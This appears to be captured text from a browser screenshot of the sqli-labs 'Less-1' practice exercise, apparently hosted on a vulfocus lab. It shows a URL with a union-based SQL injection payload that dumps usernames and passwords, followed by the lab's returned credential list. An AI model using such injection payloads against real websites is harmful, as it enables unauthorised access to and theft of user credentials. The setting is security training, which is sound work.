 首页 - vulfocus
Less-1 **Error Based- String**
45.32.113.109:65376/Less-1/?id=-1' union select 1,(group_concat(username)),(group_concat(password)) from se
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1